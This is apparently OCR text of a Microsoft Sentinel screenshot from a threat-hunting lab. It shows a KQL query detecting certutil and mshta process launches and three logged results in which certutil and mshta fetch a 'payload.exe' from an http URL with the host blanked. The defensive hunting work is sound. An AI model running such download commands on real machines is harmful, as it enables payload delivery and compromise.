 Home > Microsoft Sentinel
Microsoft Sentinel
Default Directory (singhharjot1312gmail.onmicros...
Create
Manage view
You are viewing a new version of Browse
experience. Click here to access the old
experience.
Name ↑
ThreatHuntingLab
Showing 1 - 1 of 1. Display
count:
auto
Microsoft Sentinel | Logs
Selected workspace: 'threathuntinglab'
Search
General
Overview
Logs
Guides
Search
Threat management
Incidents
Workbooks
Hunting
Notebooks
Entity behavior
Threat intelligence
MITRE ATT&CK
(Preview)
SOC optimization
Content management
Content hub
Repositories
Community
Configuration
Workspace manager
(Preview)
Data connectors
Analytics
Summary rules (Preview)
Add or remove favorites by pressing Ctrl+Shift+F
New Query 1*
Save
Share
Queries hub
Run
Time range : Last 24 hours
Show : 1000 results
KQL mode
1 Event
2 |where EventID == 1
3 |where RenderedDescription contains "certutil" or RenderedDescription contains "mshta"
4 |project EventID, RenderedDescription, Computer, EventLog
Results
Chart
Add bookmark
Computer
Columns
Microsoft Corporation OriginalFileName: CertUtil.exe CommandLine: certutil.exe -urlcache -f http:// /payload.exe payload.exe CurrentDirectory: C:\Windows\System32\ User: B... Beeba.lab.local
y: Microsoft Corporation OriginalFileName: CertUtil.exe CommandLine: certutil.exe -urlcache -f http:// /payload.exe.txt payload.exe.txt CurrentDirectory: C:\Windows\System32\... Beeba.lab.local
: Microsoft Corporation OriginalFileName: MSHTA.EXE CommandLine: mshta http:// /payload.exe.txt CurrentDirectory: C:\Windows\System32\ User: BEEBA\xbeeb LogonGuid: {... Beeba.lab.local
0s 695ms
Display time (UTC+00:00)
Query details
1 - 3 of 3